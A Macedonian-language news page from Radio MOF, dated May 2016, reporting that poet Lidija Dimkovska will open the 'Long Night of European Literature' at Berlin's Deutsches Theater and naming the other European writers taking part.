	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Лидија Димковска ќе ја отвори „Долгата ноќ на европската литература“ во Берлин</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-103588" class="post-103588 post type-post status-publish format-standard has-post-thumbnail category-vesti category-kultura" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Лидија Димковска ќе ја отвори „Долгата ноќ на европската литература“ во Берлин		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2016/05/lidija-dimkovska1.jpg" title="Лидија Димковска ќе ја отвори „Долгата ноќ на европската литература“ во Берлин" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2016/05/lidija-dimkovska1-702x336.jpg" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Лидија Димковска ќе ја отвори „Долгата ноќ на европската литература“ во Берлин" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/lidija-dimkovska-kje-ja-otvori-dolgata-nokj-na-evropskata-literatura-vo-berlin/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/emilija/" title="Posts by Емилија Петреска" rel="author">Емилија Петреска</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2016-05-08T14:12:55+02:00" itemprop="datePublished">08/05/2016 - 14:12</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/kultura/" rel="category tag">Култура</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Македонската авторка <strong>Лидија Димковска</strong> е избрана од бордот на Европската конференција на писатели да ја отвори „Долгата ноќ на европската литература“ која ќе се одржи на 9 мај во националниот „Дојче театер“ во Берлин по повод Денот на Европа. Димковска ќе прочита неколку песни на македонски јазик, а преводите на германски на Александер Зицман и на англиски на Љубица Арсовска и Пеги Рид ќе се читаат и проектираат на сцената на театарот.</p>
<p>На читањето покрај Димковска ќе настапат и Јарослав Рудиш од Чешка, Сјон од Исланд, Паоло Џордано од Италија, Драгана Младеновиќ од Србија, Јазра Калед од Грција, Јетон Незирај од Косово, Јана Бенова од Словачка и Серхиј Жадан од Украина. На настанот ќе биде прочитан и заеднички манифест во однос на Европа и нејзината реалност.</p>
<p>Овој книжевен настан е во рамките на Европската конференција на писатели што по вторпат ќе се одржи од 9 до 11 мај во Академијата на уметноста во Берлин, а на која ќе учествуваат автори и професори речиси од сите европски земји кои ќе се обидат да дадат одговор на прашањето што претставува денес Европа со своите јазици, граници и имигрантски политики.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%9B%D0%B8%D0%B4%D0%B8%D1%98%D0%B0+%D0%94%D0%B8%D0%BC%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B0+%D1%9C%D0%B5+%D1%98%D0%B0+%D0%BE%D1%82%D0%B2%D0%BE%D1%80%D0%B8+%E2%80%9E%D0%94%D0%BE%D0%BB%D0%B3%D0%B0%D1%82%D0%B0+%D0%BD%D0%BE%D1%9C+%D0%BD%D0%B0+%D0%B5%D0%B2%D1%80%D0%BE%D0%BF%D1%81%D0%BA%D0%B0%D1%82%D0%B0+%D0%BB%D0%B8%D1%82%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%B0%E2%80%9C+%D0%B2%D0%BE+%D0%91%D0%B5%D1%80%D0%BB%D0%B8%D0%BD: https://www.radiomof.mk/?p=103588 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=103588" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=103588" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=103588&title=Лидија Димковска ќе ја отвори „Долгата ноќ на европската литература“ во Берлин" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Flidija-dimkovska-kje-ja-otvori-dolgata-nokj-na-evropskata-literatura-vo-berlin%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Flidija-dimkovska-kje-ja-otvori-dolgata-nokj-na-evropskata-literatura-vo-berlin%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Flidija-dimkovska-kje-ja-otvori-dolgata-nokj-na-evropskata-literatura-vo-berlin%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Flidija-dimkovska-kje-ja-otvori-dolgata-nokj-na-evropskata-literatura-vo-berlin%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2016%2F05%2Flidija-dimkovska1.jpg" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Flidija-dimkovska-kje-ja-otvori-dolgata-nokj-na-evropskata-literatura-vo-berlin%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Flidija-dimkovska-kje-ja-otvori-dolgata-nokj-na-evropskata-literatura-vo-berlin%2F&amp;name=%D0%9B%D0%B8%D0%B4%D0%B8%D1%98%D0%B0+%D0%94%D0%B8%D0%BC%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B0+%D1%9C%D0%B5+%D1%98%D0%B0+%D0%BE%D1%82%D0%B2%D0%BE%D1%80%D0%B8+%E2%80%9E%D0%94%D0%BE%D0%BB%D0%B3%D0%B0%D1%82%D0%B0+%D0%BD%D0%BE%D1%9C+%D0%BD%D0%B0+%D0%B5%D0%B2%D1%80%D0%BE%D0%BF%D1%81%D0%BA%D0%B0%D1%82%D0%B0+%D0%BB%D0%B8%D1%82%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%B0%E2%80%9C+%D0%B2%D0%BE+%D0%91%D0%B5%D1%80%D0%BB%D0%B8%D0%BD" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%9B%D0%B8%D0%B4%D0%B8%D1%98%D0%B0%20%D0%94%D0%B8%D0%BC%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B0%20%D1%9C%D0%B5%20%D1%98%D0%B0%20%D0%BE%D1%82%D0%B2%D0%BE%D1%80%D0%B8%20%E2%80%9E%D0%94%D0%BE%D0%BB%D0%B3%D0%B0%D1%82%D0%B0%20%D0%BD%D0%BE%D1%9C%20%D0%BD%D0%B0%20%D0%B5%D0%B2%D1%80%D0%BE%D0%BF%D1%81%D0%BA%D0%B0%D1%82%D0%B0%20%D0%BB%D0%B8%D1%82%D0%B5%D1%80%D0%B0%D1%82%D1%83%D1%80%D0%B0%E2%80%9C%20%D0%B2%D0%BE%20%D0%91%D0%B5%D1%80%D0%BB%D0%B8%D0%BD&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Flidija-dimkovska-kje-ja-otvori-dolgata-nokj-na-evropskata-literatura-vo-berlin%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/lidija-dimkovska-kje-ja-otvori-dolgata-nokj-na-evropskata-literatura-vo-berlin/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вештачката интелигенција во образованието – да ја научиме иднината</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" rel="bookmark"><img width="150" height="103" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-300x207.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T16:10:16+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“">
							МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T12:52:43+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ">
							Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-19T11:53:05+01:00">19/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава">
							[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-18T13:17:51+01:00">18/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна">
							АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-17T10:31:39+01:00">17/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината">
							[Став] Вештачката интелигенција во образованието – да ја научиме иднината</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
